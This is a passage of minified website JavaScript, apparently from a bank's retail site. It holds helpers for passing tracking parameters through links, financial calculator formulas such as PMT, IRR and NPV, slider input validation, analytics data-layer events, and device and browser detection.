e=this,t=arguments;clearTimeout(r),r=window.setTimeout(function(){n.apply(e,t)},a||500)}},function(e){return""!=window.scCommonConstants.ALLOWABLE_QUERYSTRING["form-urls"]&&null!=window.scCommonConstants.ALLOWABLE_QUERYSTRING["form-urls"]&&new RegExp(window.scCommonConstants.ALLOWABLE_QUERYSTRING["form-urls"],"gi").test(e)}),N=(e.isForm=E,e.shouldCarryTrackingParams=function(e){if(E(e))return!0;var t=["https://www.royalsundaram.in","https://www.maxbupa.com","https://www.bharti-axagi.co.in","https://www.iciciprulife.com","https://www.einsure.allianz.com.sg","https://www.allianz-travel-insure.com.sg","https://www.lin.ee","https://www.piapp.com","https://go.fpg.sg","https://fairprice.com.sg","scmobile://communication-hub"],n=[];if(0<t.length)for(var a=0;a<t.length;a++)n[a]=new RegExp(t[a],"gi");for(var r=0;r<n.length;r++)if(n[r].test(e))return!0;return!1},e.applyCookieParams=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],a="",r=[],o="",i="",l=_(),c=window.scCommonConstants.ALLOWABLE_QUERYSTRING.scb,s=window.scCommonConstants.ALLOWABLE_QUERYSTRING.others,u={},d=(""!==t&&t.split("|").forEach(function(e){e=e.split("="),u[e[0]]=e[1]}),l.queryString&&(-1!==(o=l.queryString).indexOf("&")?r=o.split("&"):r.push(o)),[]),l=x(e),m=(l.queryString&&(-1!==(i=l.queryString).indexOf("&")?d=i.split("&"):d.push(i)),[]);if(0<c.length)for(var g=0;g<c.length;g++){var f,p=O(c[g]);null!==p&&(f=u[c[g]]||c[g],m.push(f+"="+encodeURI(p)))}for(var h,b=[],y=0;y<r.length;y++)""!==r[y]&&(h=r[y].split("="),!s.includes(h[0])||n&&-1!==i.indexOf(h[0]+"=")||-1===b.indexOf(h[0].toLowerCase())&&(""!==a&&(a+="&"),a+=N(h[0])+"="+h[1],b.push(h[0].toLowerCase())));for(var v,w=0;w<m.length;w++)""!==m[w]&&(v=m[w].split("="),n&&-1!==i.indexOf(v[0]+"=")||-1===b.indexOf(v[0].toLowerCase())&&(""!==a&&(a+="&"),a+=N(v[0])+"="+v[1],b.push(v[0].toLowerCase())));for(var S,A=0;A<d.length;A++)""!==d[A]&&(S=d[A].split("="),-1===b.indexOf(S[0].toLowerCase()))&&(""!==a&&(a+="&"),a+=N(S[0])+"="+S[1]);var C=k(e),o=a.split("&");return""!==a&&0<o.length&&o.forEach(function(e){C.rawpath=C.rawpath.replace("&"+e,"")}),("mailto:"===C.protocal?"".concat(C.protocal).concat(C.hostname).concat(C.pathname,"?"):(""!==t&&-1!==t.indexOf(",")&&(a=L(a,t)),-1!==C.hash.indexOf("?")?"".concat(C.protocal,"//").concat(C.hostname).concat(C.rawpath,"?"):"".concat(C.protocal,"//").concat(C.hostname).concat(C.pathname,"?"))).concat(a).concat(C.hash)},function(e){for(var t=-1,n=0;n<window.scCommonConstants.ALLOWABLE_QUERYSTRING.scb.length;n++)if(e.toLowerCase()===window.scCommonConstants.ALLOWABLE_QUERYSTRING.scb[n].toLowerCase()){t=n;break}return 0<=t?window.scCommonConstants.ALLOWABLE_QUERYSTRING.scb[t]:e}),L=(e.getUrlParamName=N,function(e,t){var n,a=window.location.search;if(a=a&&a.substr(1)){for(var a=a.split("&"),r=window.scCommonConstants.ALLOWABLE_QUERYSTRING.scb,o=(n=(t=t.split("="))[0].split(","),""),i=0;i<n.length;i++)if(r.includes(n[i]))for(var l=0;l<a.length;l++){var c=a[l].split("=");c[0]===n[i]&&(o=(o+=o?",":"")+c[1])}if(o)if(-1===e.indexOf(t[1]))e+="&"+t[1]+"=".concat(o);else{var s=e.split("&");e="";for(var u=0;u<s.length;u++){var d=s[u].split("=");e+=e?"&":"",d[0]===t[1]?e+=t[1]+"=".concat(o):e+=d[0]+"="+d[1]}}}return e}),P=(e.bundleParam=L,e.isEmpty=function(e){if(null!=e){if(0<e.length)return!1;if(0!==e.length&&"object"===o(e))for(var t in e)if(hasOwnProperty.call(e,t))return!1}return!0},e.convertQueryStringToJsonObject=function(e){for(var t=e.split("&"),n={},a=0;a<t.length;a++){var r=t[a].split("=");2===r.length&&(n[r[0].toLowerCase()]=r[1])}return n},e.setLocalStorageWithExpiry=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0;n<=0?localStorage.removeItem(e):(t={value:t,expiry:(new Date).getTime()+n},localStorage.setItem(e,JSON.stringify(t)))},e.isMobile=function(){var e=navigator.userAgent||navigator.vendor||window.opera;return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))},e.convertNumbers=m,e.fireCalculatorGA=function(e){var t=e.countryCode,n=e.eventCategory,a=e.eventAction,r=e.eventLabel,o=e.eventValue,i=e.currency,l=e.productName,c=e.subProductName,e=e.eventName,i=i||"$",t={CountryCode:t,EventCategory:n,EventAction:a,EventLabel:r,DailyBalance:"".concat(i,"{").concat(o,"}"),ProductName:l,SubProductName:c,event:e};window.dataLayer=window.dataLayer||[],window.dataLayer.push(t)},e.handleProductCalculatorSubmit=function(e,t){var n,a,r;"undefined"!=typeof digitalData&&(digitalData.calculator={name:e,fields:t},"undefined"!=typeof _satellite&&"function"==typeof _satellite.track&&_satellite.track("calculatorSubmit"),void 0!==window.adobeDataLayer)&&(n=g(g({},digitalData),{},{event:"calculatorSubmit"}),a=[],r={},t.forEach(function(e){(r=g({},e)).formFieldName=r.fieldName,delete r.fieldName,r.formFieldValue=r.fieldValue,delete r.fieldValue,a.push(r)}),t={name:e,fields:a},delete n.calculator,n.calculator=t,window.adobeDataLayer.push(n),I())},e.initializeSlider=function(n,a){var e=document.documentElement,r=e.getAttribute("dir")?e.getAttribute("dir"):null,e=n.querySelectorAll(".sc-range-slider");e.length&&(e.forEach(function(e){noUiSlider.create(e,{start:Number(e.getAttribute("data-default")),step:Number(e.getAttribute("data-step")),behaviour:"snap",connect:"lower",range:{min:Number(e.getAttribute("data-min")),max:0<Number(e.getAttribute("data-max"))?Number(e.getAttribute("data-max")):1e7},direction:r});var t=e.closest(a).querySelector('input[class$="-value"]');t?t.value=m(n,e.getAttribute("data-default")):(t=e.closest(a).querySelector('select[class$="-value"]'))&&(t.value=e.getAttribute("data-default"))}),e.forEach(function(e){e.setAttribute("aria-label","Drage here to move slider")}))},e.validateInput=function(e,t,n){var a,r,o=e.querySelector(".".concat(t)),e=e.querySelector(".".concat(t,"-value")),t=!0,i=(e?(a=Number(o.getAttribute("data-min")),r=Number(o.getAttribute("data-max"))):(a=Number(o.getAttribute("data-min")),r=Number(o.getAttribute("data-max")),e=o,t=!1),e.value),l=0;if(n.classList.add("hide"),o.getAttribute("data-decimal"))if((l=i.replace(/[^0-9.]/gi,"").replace(/^0/,""))!=i&&(e.value=l),l){var c=l.split(".");if("."===l)return void n.classList.remove("hide");if(2<c.length)return l="".concat(c[0],".").concat(c[1]),void(e.value=l);if(c[1]&&2<c[1].length)return l="".concat(c[0],".")+c[1].substr(0,2),void(e.value=l);if("."===l.slice(-1))return;l=c[1]&&1===c[1].length?parseFloat(l).toFixed(1):Number(l)}else l="";else(l=i.replace(/[^0-9]+/gi,"").replace(/^0/,""))!=i&&(e.value=l),l=l&&parseInt(l,10);r<l?(l=r,t&&o.noUiSlider.set([l])):""===l&&0<a?(l="",n.classList.remove("hide")):l<a&&n.classList.remove("hide"),t&&(""!==l&&a<=l?o.noUiSlider.set([l]):o.noUiSlider.set([0])),e.value=l},e.calculatePMT=function(e,t,n){e/=1200;return n*e/(1-1/Math.pow(1+e,t-(3<arguments.length&&void 0!==arguments[3]?arguments[3]:0)))},e.sliderErrorStatus=function(e,t){var n=!1,a=e.querySelectorAll(t);if(a.length)for(var r=0;r<a.length;r++){var o=Number(a[r].value.replace(/[^0-9.]/gi,"")),i=(i=a[r].className.split(" "))[i.length-1].slice(0,-6),i=e.querySelector(".".concat(i)),i=Number(i.getAttribute("data-min"));(isNaN(o)||o<i)&&(n=n||!0)}return n},e.formatNumbersWithTwoDecimalPlaces=function(e){e=e.replace(/(\d+(\.\d*)?)/g,function(e){var t=parseFloat(e);return isNaN(t)?e:t.toFixed(2)}).split("."),e=parseFloat(e[0]+"."+e.slice(1).join("")).toFixed(2);return isNaN(e)?"0.00":e},e.vLookup=function(e,t,n){for(var a=0;a<t.length;a++){var r=t[a];if(r[0]<=e&&(a===t.length-1||t[a+1][0]>e))return r[n-1]}},e.sliderFieldErrorStatus=function(e,t,n){var t=e.closest(t),a=Number(t.querySelector(".sc-range-slider").getAttribute("data-min")),t=t.querySelector(n);return a<=Number(e.value.replace(/[^0-9]+/gi,""))?(t.classList.add("hide"),!0):(t.classList.remove("hide"),!1)},e.stepFieldErrorStatus=function(e,t,n){var a=Number(e.getAttribute("data-min")),t=e.closest(t).querySelector(n);return a<=Number(e.value.replace(/[^0-9]+/gi,""))?(t.classList.add("hide"),!0):(t.classList.remove("hide"),!1)},e.calculateFutureValue=function(e,t,n,a,r){t=Math.round(t),t=Math.pow(1+e,t),a=a*t+n*(1-t)/e;return 0===r?a:a*(1+e)},e.convertMonthsToYearsAndMonths=function(e){return{years:Math.floor(e/12),months:e%12}},e.IPMT=function(e,t,n,a){return-(a*Math.pow(1+e,t-1))*e},e.extendedPMT=function(e,t,n,a,r){return 0===e?-(n+a)/t:(t=e*(a+(a=Math.pow(1+e,t))*n)/(a-1),1===r&&(t/=1+e),-t)},e.calculateNPER=function(e,t,n,a,r){return r=void 0===r?0:r,a=void 0===a?0:a,Math.log((t*(1+e*r)-a*e)/(n*e+t*(1+e*r)))/Math.log(1+e)},e.calculateYearMonth=function(e){var t=e%12,e=1<(e=Math.floor(e/12))?"".concat(e," Year(s)"):1===e?"".concat(e," Year"):"",t=1<t?" ".concat(t," Month(s)"):1===t?" ".concat(t," Month"):"";return"".concat(e).concat(t)},e.calculateEIR=function(e,t,n,a,r,o){a=void 0===a?0:a,r=void 0===r?0:r;for(var i,l=0,c=0,s=0,u=o=void 0===o?.01:o,d=(Math.abs(u)<1e-10||(c=Math.exp(e*Math.log(1+u))),n+t*e+a),m=n*c+t*(1/u+r)*(c-1)+a,s=i=0,l=u;1e-10<Math.abs(d-m)&&s<10;)u=(m*i-d*l)/(m-d),i=l,l=u,d=m,m=Math.abs(u)<1e-10?n*(1+e*u)+t*(1+u*r)*e+a:n*(c=Math.exp(e*Math.log(1+u)))+t*(1/u+r)*(c-1)+a,++s;return u},e.calculateIRR=function(e){for(var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:1e-5,a=.1,r=0,o=0;o<t;o++){for(var r=0,i=0;i<e.length;i++)r+=e[i]/Math.pow(1+a,i);if(a-=r/P(e,a),Math.abs(r)<n)return a}return null},function(e,t){for(var n=0,a=0;a<e.length;a++)n-=a*e[a]/Math.pow(1+t,a+1);return n}),T=(e.calculateDerivative=P,e.calculatePresentValue=function(e,t,n){return n*((1-Math.pow(1+e,-t))/e)},e.pmt=function(e,t,n){return 0===e?-n/t:e*n*(n=Math.pow(1+e,t))/(n-1)},e.getOuterHeight=y,e.matchHeight=function(e){var t,e=document.querySelectorAll(e);e.length&&(t=Math.max.apply(Math,n(n(e).map(function(e){return e.offsetHeight}))),e.forEach(function(e){e.style.height="".concat(t,"px")}))},e.smoothScroll=function(e,a){var r,o,i,l,t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0;e&&(r=e.getBoundingClientRect().top-t,o=window.pageYOffset,i=null,requestAnimationFrame(function e(t){var t=t-(i=null===i?t:i),n=l(t,o,r,a);window.scrollTo(0,n),t<a&&requestAnimationFrame(e)}),l=function(e,t,n,a){return(e/=a/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t})},e.smoothScrollLinear=function(e){var a,r,o,i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:1,t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0;e&&(a=e.getBoundingClientRect().top+window.pageYOffset-t,r=window.pageYOffset,o=null,requestAnimationFrame(function e(t){var n=t-(o=null===o?t:o),t=(o=t,r<a?1:-1),n=i*n*t;1==t&&a<=r+n||-1==t&&r+n<=a?window.scrollTo(0,a):(r+=n,window.scrollTo(0,r),requestAnimationFrame(e))}))},e.validateInputNoSlider=function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"",a=Number(e.getAttribute("data-min")),r=Number(e.getAttribute("data-max")),o=Number(e.getAttribute("data-decimal")),i=e.value,l=0;if(n?t.classList.add("hide"):t.style.display="none",o)if(o=Number(o),(l=i.replace(/[^0-9.]/gi,"").replace(/^0/,""))!=i&&(e.value=l),l){var c=l.split(".");if("."===l)return void(n?t.classList.remove("hide"):t.style.display="block");if(c.length>o)return l="".concat(c[0],".").concat(c[1]),void(e.value=parseFloat(l));if(c[1]&&c[1].length>o)return l="".concat(c[0],".")+c[1].substr(0,o),void(e.value=parseFloat(l));if("."===l.slice(-1))return;l=c[1]&&1===c[1].length?parseFloat(l).toFixed(1):Number(l)}else l="";else(l=i.replace(/[^0-9]+/gi,"").replace(/^0/,""))!=i&&(e.value=l),l=l&&parseInt(l,10);-1!==r&&r<l?l=r:""===l&&0<a?(l="",n?t.classList.remove("hide"):t.style.display="block"):"0"===i&&0===a?l=a:""===l&&0===a?(l="",n?t.classList.remove("hide"):t.style.display="block"):l<a&&(n?t.classList.remove("hide"):t.style.display="block"),e.value=l},e.getAssetDomain=function(){var e,t;return"undefined"==typeof baseURL||""===baseURL?(e=c(),t=_().domain,e===window.scCommonConstants.PRODUCTION?urlObj[11]+"://"+urlObj[5]+"."+urlObj[3]+"."+urlObj[4]+"/"+urlObj[6]+"/"+urlObj[7]+"/":e===window.scCommonConstants.DEVELOPMENT?t===urlObj[3]+"."+urlObj[14]?"/content/themes/scretail/assets/global/":t===urlObj[1]+"."+urlObj[2]+"."+urlObj[4]||t===urlObj[0]+"."+urlObj[3]+"."+urlObj[4]?urlObj[11]+"://"+urlObj[1]+"."+urlObj[2]+"."+urlObj[4]+"/"+urlObj[8]+"/"+urlObj[6]+"/"+urlObj[7]+"/":"/assets/":e===window.scCommonConstants.STAGING?urlObj[11]+"://"+urlObj[1]+"."+urlObj[2]+"."+urlObj[4]+"/"+urlObj[9]+"/"+urlObj[6]+"/"+urlObj[7]+"/":urlObj[11]+"://"+urlObj[1]+"."+urlObj[2]+"."+urlObj[4]+"/"+urlObj[6]+"/"+urlObj[7]+"/"):"/zoo"===baseURL?urlObj[11]+"://"+urlObj[10]+"."+urlObj[3]+"."+urlObj[4]+"/"+urlObj[15]+"/"+urlObj[6]+"/":baseURL},e.triggerPopupViewedTagging=function(t){"undefined"==typeof launchscript&&!document.querySelector("#adobelaunchscript")||setTimeout(function(){var e=g(g({},digitalData),{},{form:{formName:"",formStepName:"",formType:"",formPlatform:""}});e.form.popupName=t,e.event="popupViewed",scAnalyticsDataArray.push(e)},500)},e.getCampaignInfoV1=function(){var e=window.digitalData.page.pageInfo.pageName.split(":"),t=window.scCommonConstants.ALLOWABLE_QUERYSTRING.scb;"pk"===e[0]&&"udp-form"===e[3]||"in"===e[0]?(e=d(e[0]),window.digitalData.campaign={internal:{campaignName:e.intName,campaignValue:e.intVal},external:{campaignName:e.extName,campaignValue:e.extVal}}):(e=D(t),window.digitalData.campaign=window.digitalData.campaign||{},window.digitalData.campaign={internal:{campaignName:e[0],campaignValue:e[1]}})},e.getCampaignInfoV2=function(e){Object.entries(e).forEach(function(e){var t,e=u(e,2),n=e[0],e=e[1];"internal"===n||"external"===n?(t=T(e),window.digitalData.campaign[n]={campaignName:e[0],campaignValue:t?t.split(":")[1]:"na"}):"other"===n?(t=T(e,!0),window.digitalData.campaign.otherParams=t||""):e.length&&e.forEach(function(e){var t=T([e]);window.digitalData.campaign[e]=t?t.split(":")[1]:""})})},function(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],n=1<arguments.length&&void 0!==arguments[1]&&arguments[1],a=new URL(window.location.href),r=[],o=s(new URLSearchParams(a.search).entries());try{for(o.s();!(e=o.n()).done;){var i=u(e.value,2),l=i[0],c=i[1];(n?!t.includes(l):0===t.length||t.includes(l))&&c&&r.push("".concat(l,":").concat(c))}}catch(e){o.e(e)}finally{o.f()}return r.join("|")}),D=(e.extractQueryParams=T,function(e){if(!e.length)return"";for(var t=e.length,n="",a="",r=0;r<t;r++){var o=v(e[r]),i=O(e[r]);(o||i)&&(n&&(n+=":",a+=":"),n+=e[r],a+=o||i)}return[n=n||"na",a=a||"na"]}),M=(e.getCampaignInfo=D,function(e){var t,e=null!=(t=null!=(t=null!=(t=null!=(t=null!=(t=e.getAttribute("data-context"))?t:e.getAttribute("title"))?t:e.innerText)?t:e.textContent)?t:e.getAttribute("aria-label"))?t:"";return String(e).trim()}),I=(e.getCtaContext=M,e.getQueryParam=w,e.getAccordionHeading=function(e){var t;return(e=e&&e.closest(".sc-accordion, .c-plus-minus-accordion___item"))&&(t=null!=(t=e.querySelector(".sc-heading"))?t:e.querySelector(".accordion-header label"))&&(e=i(t.innerText))?"".concat(e,":"):""},e.handlePersistentBarScroll=function(){var e,t,n,a,r,o,i,l,c=document.querySelector(".sc-persistent-bar");!c||(e=document.querySelector("#onetrust-banner-sdk"))&&e.style&&"none"!==e.style.display||(e=null!=(e=null!=(e=null!=(e=window.scrollY)?e:document.documentElement.scrollTop)?e:document.body.scrollTop)?e:0,t=null!=(t=null!=(t=window.innerWidth)?t:document.documentElement.clientWidth)?t:document.body.clientWidth,n=600,(r=document.querySelector("[data-persistent-bar-target]"))&&(r=document.querySelector("."+r.getAttribute("data-persistent-bar-target")))&&(n=y(r)+C(r),768<=t)&&(n-=70),o=r=0,(a=document.querySelector("[data-persistent-bar-skip]"))&&(i=document.querySelector("."+a.getAttribute("data-persistent-bar-skip")))&&(r=C(i),o=y(i),768<=t)&&(r-=70),(i=document.querySelector("[data-persistent-bar-skip-device]"))&&(l=t<768,"mobile"===(i=i.getAttribute("data-persistent-bar-skip-device"))&&l||"mobile"!==i&&!l)&&(o=r=0),i=window.screen.height,i-=t<768?20:250,!(a&&r<=e+i&&e<=r+o)&&n<e?(c.classList.add("sc-persistent-bar--show"),l=y(c),document.body.style.marginBottom="".concat(l,"px")):(c.classList.remove("sc-persistent-bar--show"),document.body.style.marginBottom=0))},e.getDeviceDetails=function(){var e,t="",n=navigator.userAgent,a=[{s:"W 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"W 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"W 8",r:/(Windows 8|Windows NT 6.2)/},{s:"W 7",r:/(Windows 7|Windows NT 6.1)/},{s:"W Vista",r:/Windows NT 6.0/},{s:"W Server 2003",r:/Windows NT 5.2/},{s:"W XP",r:/(Windows NT 5.1|Windows XP)/},{s:"W 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"W ME",r:/(Win 9x 4.90|Windows ME)/},{s:"W 98",r:/(Windows 98|Win98)/},{s:"W 95",r:/(Windows 95|Win95|Windows_95)/},{s:"W NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"W CE",r:/Windows CE/},{s:"W 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"L",r:/(Linux|X11)/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"U",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(e in a){var r=a[e];if(r.r.test(n)){t=r.s;break}}var o="";switch(/Windows/.test(t)&&(o=/Windows (.*)/.exec(t)[1],t="Windows"),t){case"Mac OS X":var i=/Mac OS X (10|11[._\d]+)/.exec(n),o=i?i[1]:"Unknown";break;case"Android":i=/Android ([._\d]+)/.exec(n);o=i?i[1]:"Unknown";break;case"iOS":i=/OS (\d+)_(\d+)_?(\d+)?/.exec(n);o=i?i[1]+"."+i[2]+"."+(i[3]||0):"Unknown"}var l="d",c=(/Mobi/.test(navigator.userAgent)&&(l="m"),"");return screen.width&&(c+=(screen.width||"")+" x "+(screen.height||"")),{browserCodename:navigator.appCodeName,browserName:navigator.appName,browserVersion:navigator.appVersion,cookiesEnabled:navigator.cookieEnabled,browserLanguage:navigator.language,browserOnline:navigator.onLine,platform:navigator.platform,userAgentHeader:navigator.userAgent,agentHeader:navigator.getAgent,deviceInfo:l,screenSize:c,os:t,osVersion:o}},e.browserDetect=function(){var e={name:"",version:"",versionSearchString:"",dataBrowser:[{string:navigator.userAgent,subString:"Edge",identity:"MS Edge"},{string:navigator.userAgent,subString:"Edg",identity:"Edge"},{string:navigator.userAgent,subString:"MSIE",identity:"Explorer"},{string:navigator.userAgent,subString:"Trident",identity:"Explorer"},{string:navigator.userAgent,subString:"Firefox",identity:"Firefox"},{string:navigator.userAgent,subString:"Opera",identity:"Opera"},{string:navigator.userAgent,subString:"OPR",identity:"Opera"},{string:navigator.userAgent,subString:"Chrome",identity:"Chrome"},{string:navigator.userAgent,subString:"Safari",identity:"Safari"}],init:function(){this.name=this.searchString(this.dataBrowser)||"Other",this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||"Unknown"},searchString:function(e){for(var t=0;t<e.length;t++){var n=e[t].string,a=e[t].subString;if(this.versionSearchString=a,n.includes(a))return e[t].identity}return null},searchVersion:function(e){var t,n;return!this.versionSearchString||-1===(t=e.indexOf(this.versionSearchString))?null:(n=e.indexOf("rv:"),"Trident"===this.versionSearchString&&-1!==n?parseFloat(e.substring(n+3)):parseFloat(e.substring(t+this.versionSearchString.length+1)))}};return e.init(),e},e.changeURL=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",e=window.location.protocol+"//"+window.location.host+window.location.pathname+(e?"?".concat(e):"");window.history.pushState({path:e},"",e)},e.daysInThisMonth=function(){var e=new Date;return new Date(e.getFullYear(),e.getMonth()+1,0).getDate()},e.handleProductsObj=function(e){var t,n=window.digitalData.page.pageInfo.pageName.split(":"),a=(window.digitalData.products=window.digitalData.products||[],"hk"===e&&"na"===window.digitalData.page.category.primaryCategory?"":window.digitalData.page.category.primaryCategory),e="hk"===e&&"na"===window.digitalData.page.category.subCategory1?"":window.digitalData.page.category.subCategory1;window.digitalData.products=[{productID:null!=(t=window.digitalData.page.productInfo)&&t.productId?window.digitalData.page.productInfo.productId.toLowerCase().trim().replace(/\s+/g,"-"):"",productName:n[6].toLowerCase().trim().replace(/\s+/g,"-"),subProduct1:a.toLowerCase().trim().replace(/\s+/g,"-"),subProduct2:e.toLowerCase().trim().replace(/\s+/g,"-")}]},e.calculateAnnualRate=function(e,t,n){for(var a=3<arguments.length&&void 0!==arguments[3]?arguments[3]:0,r=4<arguments.length&&void 0!==arguments[4]?arguments[4]:0,o=5<arguments.length&&void 0!==arguments[5]?arguments[5]:.1,i=0;i<1e3;i++){var l=Math.pow(1+o,e),l=o-(n*l+t*(1+o*r)*(l-1)/o+a)/(e*n*Math.pow(1+o,e-1)-t*(1+o*r)*(l-1)/(o*o)+t*(1+o*r)*e*l/o);if(Math.abs(l-o)<1e-10)return 12*l;o=l}return"error"},e.calculatePV=function(e,t,n){return n*((1-Math.pow(1+e,-t))/e)},e.getFormattedNumber=function(e){var t=(document.documentElement.getAttribute("lang")||"en").toLowerCase().split("-")[0],n=["零","一","二","三","四","五","六","七","八","九","十"];if("zh"===t)return e<=10?n[e]:e.toString().split("").map(function(e){return n[parseInt(e)]}).join("");if(11<=e%100&&e%100<=13)return e+"th";switch(e%10){case 1:return e+"st";case 2:return e+"nd";case 3:return e+"rd";default:return e+"th"}},e.npv=S,e.excelIRR=function(e){for(var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:.1,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:1e-7,a=3<arguments.length&&void 0!==arguments[3]?arguments[3]:1e3,r=t,o=0;o<a;o++){for(var i=0,l=0,c=1,s=0;s<e.length;s++)0<s&&(c*=1+r),i+=e[s]/c,0<s&&(l-=s*e[s]/(c*(1+r)));if(Math.abs(i)<n)return r;var u=r-i/l;if(Math.abs(u-r)<n)return u;r=u}var d=-.9999,m=10,g=S(e,d),t=S(e,m);if(!(0<g*t))for(var f=0;f<a;f++){var p=(d+m)/2,h=S(e,p);if(Math.abs(h)<n)return p;g*h<0?(m=p,0):(d=p,g=h)}return null},e.updateAdobeUserData=function(){var e=(null==(e=window.userMetaAdobe)||null==(e=e.user)?void 0:e.userInfo)||{},t=r().queryString;return"icmid"===e.userID&&(e.userID=window.sessionStorage.getItem("icmpid")||w(t,"icmid")),"segment"===e.customerSegment&&(e.customerSegment=w(t,"segment")),w(t,"deeplink")||(e.userID="",e.userType="ntb",e.userStatus="guest",e.customerSegment="",e.entryPoint=""),e},e.updateAdobeArticleData=function(){void 0!==window.articleMetaAdobe&&window.articleMetaAdobe.article&&(window.digitalData=window.digitalData||{},window.digitalData.article=window.articleMetaAdobe.article)},e.getMileStoneRange=function(e,t,n){e=n||Math.ceil(e/t*100),t=e<1?"":e<=25?n?"25% completed":"0-25":e<=50?n?"50% completed":"25-50":e<=75?n?"75% completed":"50-75":n?"100% completed":"75-100";return t},e.getDuration=function(e){var t,n;return!e||e<=0?"00:00:00":(e=Math.floor(e),t=String(Math.floor(e/3600)).padStart(2,"0"),n=String(Math.floor(e%3600/60)).padStart(2,"0"),e=String(e%60).padStart(2,"0"),"".concat(t,":").concat(n,":").concat(e))},function(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:-1,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"";window.digitalData&&window.digitalData.page&&window.digitalData.page.pageInfo&&((e=(e=document.querySelectorAll(".modular-form"))&&0<=t?e[t]:null)&&e.hasAttribute("data-form-new-aa-implementation")&&(delete window.digitalData.error,delete window.digitalData.form),n&&((t=(t=window.digitalData.page.pageInfo.pageName).split(":"))[7]=n,window.digitalData.page.pageInfo.pageName=t.join(":")),delete window.digitalData.customLinkClick,delete window.digitalData.calculator)});e.resetDynamicData=I},{}],2:[function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof 